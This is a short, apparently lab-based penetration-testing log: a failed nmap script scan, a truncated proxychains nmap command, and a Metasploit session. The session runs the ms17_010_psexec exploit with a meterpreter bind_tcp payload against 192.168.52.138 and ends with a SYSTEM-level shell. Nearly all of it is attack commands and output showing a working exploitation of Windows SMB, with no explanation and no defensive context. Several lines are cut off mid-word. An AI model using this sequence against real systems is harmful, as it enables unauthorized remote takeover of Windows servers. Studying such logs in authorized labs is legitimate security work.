 Other Locations
Starting Nmap 7.70 ( https://nmap.org ) at 2022-04-08 05:26
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:823: 'vuln.nse' did not
stack traceback:
[C]: in function 'error'
/usr/bin/../share/nmap/nse_main.lua:823: in local '
/usr/bin/../share/nmap/nse_main.lua:1315: in main c
[C]: in ?
QUITTING!
# proxychains nmap -sT -sV -Pn -n -p22,80,135,13
8.52.138
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started bind handler
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.52.138
[*] Sleeping before handling stage...
[*] Meterpreter session 3 opened (192.168.40.130-192.168.40.129:0 -> 192.168.52.138:4444) at 2022-04-08 05:27:22 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >